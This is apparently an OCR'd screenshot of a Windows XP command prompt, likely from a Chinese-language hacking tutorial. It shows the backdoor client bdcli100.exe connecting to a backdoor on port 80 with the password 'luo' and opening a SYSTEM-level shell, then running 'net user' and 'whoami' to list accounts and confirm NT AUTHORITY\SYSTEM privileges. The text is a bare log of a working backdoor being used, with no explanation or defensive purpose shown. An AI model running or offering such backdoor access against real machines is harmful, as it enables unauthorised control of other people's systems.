 C:\WINDOWS\system32\cmd.exe - bdcli100.exe 127.0.0.1 80 luo
C:\>bdcli100.exe 127.0.0.1 80 luo
connecting server ...
receiving banner ...
opening backdoor ..
backdoor found
checking backdoor ..
C:\WINDOWS\system32\cmd.exe - bdcli100.exe 127.0.0.1 80 luo
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user
\\ 的用户账户
__vmware_user__ Guest HelpAssistant
IUSR_24992E016A8E410 IWAM_24992E016A8E410 serv-u
SUPPORT_388945a0 刘速
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>